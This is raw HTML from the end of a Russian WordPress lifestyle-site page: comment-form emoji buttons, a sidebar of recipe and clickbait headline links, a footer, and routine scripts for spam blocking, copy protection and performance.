src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='25163' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/samaya-smeshnaya-ozvuchka-zhivotnyh-davno-tak-ne-smeyalsya">
                <div class="post-card__icon">
                    <img width="345" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20194'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz.jpg 1280w, https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz-300x169.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz-768x432.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz.jpg" /><noscript><img width="345" height="194" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz.jpg 1280w, https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz-300x169.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz-768x432.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2017/11/1280x720-mGz-1024x576.jpg 1024w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/samaya-smeshnaya-ozvuchka-zhivotnyh-davno-tak-ne-smeyalsya">Самая смешная озвучка животных. Давно так не смеялся!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/ekspert-po-it-bezopasnosti-igor-ashmanov-zaklejte-kameru-telefona">
                <div class="post-card__icon">
                    <img width="345" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20191'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/1520976786_dce9130bd954d0c7450009c07cad24e0.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/1520976786_dce9130bd954d0c7450009c07cad24e0-300x166.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/1520976786_dce9130bd954d0c7450009c07cad24e0.jpg" /><noscript><img width="345" height="191" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/1520976786_dce9130bd954d0c7450009c07cad24e0.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/1520976786_dce9130bd954d0c7450009c07cad24e0.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/1520976786_dce9130bd954d0c7450009c07cad24e0-300x166.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/ekspert-po-it-bezopasnosti-igor-ashmanov-zaklejte-kameru-telefona">Эксперт по ИТ-безопасности Игорь Ашманов: заклейте камеру телефона!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/zhertvy-gel-laka-potrat-minutu-i-prochti-ty-dolzhna-znat-ob-etom">
                <div class="post-card__icon">
                    <img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/1476736250_11-87-696x363.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/02/1476736250_11-87-696x363-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/02/1476736250_11-87-696x363.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2017/02/1476736250_11-87-696x363.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/1476736250_11-87-696x363.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/02/1476736250_11-87-696x363-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/zhertvy-gel-laka-potrat-minutu-i-prochti-ty-dolzhna-znat-ob-etom">Жертвы ГЕЛЬ-ЛАКА! Потрать минуту и прочти, ты должна знать об этом!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/ochen-udachnyj-retsept-piroga-iz-tykvy-s-beze">
                <div class="post-card__icon">
                    <img width="296" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/7133.jpg 618w, https://womanlifeclub.ru/wp-content/uploads/2017/10/7133-300x233.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/10/7133-90x70.jpg 90w" data-lazy-sizes="(max-width: 296px) 100vw, 296px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/10/7133.jpg" /><noscript><img width="296" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/10/7133.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/7133.jpg 618w, https://womanlifeclub.ru/wp-content/uploads/2017/10/7133-300x233.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/10/7133-90x70.jpg 90w" sizes="(max-width: 296px) 100vw, 296px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/ochen-udachnyj-retsept-piroga-iz-tykvy-s-beze">Очень удачный рецепт пирога из тыквы с безе</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/eto-ne-salat-a-sredstvo-ot-zaporov-rasstrojstv-zheludka-i-kishechnika">
                <div class="post-card__icon">
                    <img width="345" height="179" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20179'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/03/Eat-this.png 592w, https://womanlifeclub.ru/wp-content/uploads/2017/03/Eat-this-300x156.png 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/03/Eat-this.png" /><noscript><img width="345" height="179" src="https://womanlifeclub.ru/wp-content/uploads/2017/03/Eat-this.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/03/Eat-this.png 592w, https://womanlifeclub.ru/wp-content/uploads/2017/03/Eat-this-300x156.png 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/eto-ne-salat-a-sredstvo-ot-zaporov-rasstrojstv-zheludka-i-kishechnika">Это не салат, а средство от запоров, расстройств желудка и кишечника</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/poluchi-maksimum-ot-vody">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1.jpg 1000w, https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1-768x511.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1.jpg 1000w, https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/vo11da-zdorovie1-768x511.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/poluchi-maksimum-ot-vody">Получи Максимум От Воды!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/delaj-eti-prostye-veshhi-i-dengi-vsegda-budut-idti-k-tebe-bolshim-potokom">
                <div class="post-card__icon">
                    <img width="345" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20194'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/primety.png 640w, https://womanlifeclub.ru/wp-content/uploads/2018/01/primety-300x169.png 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/01/primety.png" /><noscript><img width="345" height="194" src="https://womanlifeclub.ru/wp-content/uploads/2018/01/primety.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/primety.png 640w, https://womanlifeclub.ru/wp-content/uploads/2018/01/primety-300x169.png 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/delaj-eti-prostye-veshhi-i-dengi-vsegda-budut-idti-k-tebe-bolshim-potokom">Делай эти простые вещи, и деньги всегда будут идти к тебе большим потоком.</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/interesneyshiy-test-ot-zigmunda-freyda-uznayte-o-sebe-bolshe">
                <div class="post-card__icon">
                    <img width="340" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/freyd.jpg 680w, https://womanlifeclub.ru/wp-content/uploads/2017/06/freyd-300x203.jpg 300w" data-lazy-sizes="(max-width: 340px) 100vw, 340px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/06/freyd.jpg" /><noscript><img width="340" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/06/freyd.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/freyd.jpg 680w, https://womanlifeclub.ru/wp-content/uploads/2017/06/freyd-300x203.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/interesneyshiy-test-ot-zigmunda-freyda-uznayte-o-sebe-bolshe">Интереснейший тест от Зигмунда Фрейда. Узнайте о себе больше!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/malysh-umer-vo-vremya-rodov-i-mame-dali-poderzhat-ego-na-proshhane-to-chto-proizoshlo-dalshe-ne-opisat">
                <div class="post-card__icon">
                    <img width="345" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20197'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-77.jpg 610w, https://womanlifeclub.ru/wp-content/uploads/2017/02/1-77-300x172.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-77.jpg" /><noscript><img width="345" height="197" src="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-77.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-77.jpg 610w, https://womanlifeclub.ru/wp-content/uploads/2017/02/1-77-300x172.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/malysh-umer-vo-vremya-rodov-i-mame-dali-poderzhat-ego-na-proshhane-to-chto-proizoshlo-dalshe-ne-opisat">Малыш умер во время родов, и маме дали подержать его на прощанье… То, что произошло дальше, не описать…</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/osnovnye-pravila-zapekaniya-v-folge">
                <div class="post-card__icon">
                    <img width="345" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20227'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/original-2.jpg 730w, https://womanlifeclub.ru/wp-content/uploads/2017/12/original-2-300x197.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/original-2.jpg" /><noscript><img width="345" height="227" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/original-2.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/original-2.jpg 730w, https://womanlifeclub.ru/wp-content/uploads/2017/12/original-2-300x197.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/osnovnye-pravila-zapekaniya-v-folge">Основные правила запекания в фольге</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/zhena-stomatologa-nauchila-menya-ustranyat-zubnoj-kamen-i-otbelivat-zuby-za-4-minuty">
                <div class="post-card__icon">
                    <img width="345" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20194'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1.jpg 1280w, https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1-300x169.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1-768x432.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1.jpg" /><noscript><img width="345" height="194" src="https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1.jpg 1280w, https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1-300x169.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1-768x432.jpg 768w, https://womanlifeclub.ru/wp-content/uploads/2018/02/maxresdefault-1-1-1024x576.jpg 1024w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/zhena-stomatologa-nauchila-menya-ustranyat-zubnoj-kamen-i-otbelivat-zuby-za-4-minuty">Жена стоматолога научила меня устранять зубной камень и отбеливать зубы за 4 минуты</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/nemetskij-yablochnyj-pirog">
                <div class="post-card__icon">
                    <img width="345" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20216'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog-300x188.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog-768x480.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog.jpg" /><noscript><img width="345" height="216" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog-300x188.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/11/Nemetskij-yablochnyj-pirog-768x480.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/nemetskij-yablochnyj-pirog">Немецкий яблочный пирог</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="66qj76o4gf9"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'66qj76o4gf9',block:'132327',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6590"><a rel="privacy-policy" href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Кулинария, красота, лайфхаки</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script type="rocketlazyloadscript" id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 